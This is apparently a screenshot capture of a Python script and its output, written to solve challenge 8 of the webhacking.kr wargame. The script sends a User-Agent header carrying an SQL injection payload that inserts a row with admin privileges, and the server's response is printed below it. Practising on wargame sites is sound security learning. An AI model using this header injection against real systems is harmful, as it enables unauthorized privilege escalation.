 C:₩Users₩ldk₩Desktop₩wargame₩webhacking.kr₩08₩8.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.py × 57.py × 8.py ×
1 import requests
2 url = "http://webhacking.kr/challenge/web/web-08/"
3
4 headers = {
5 "Cookie":"PHPSESSID=c603acca73669c676d425537a0ae53d9",
6 "Host":"webhacking.kr",
7 "User-Agent":"freakout','1','admin'),('2"
8 }
9
10
11 res = requests.get(url,headers=headers)
12 print res.content
<head>
<title>Challenge 8</title>
<style type="text/css">
body { background:black; color:white; font-size:10pt; }
</style>
</head>
<body>
<br><br>
<center>USER-AGENT
<br>Access Denied!<br><br>freakout','1','admin'),('2
[Finished in 2.7s]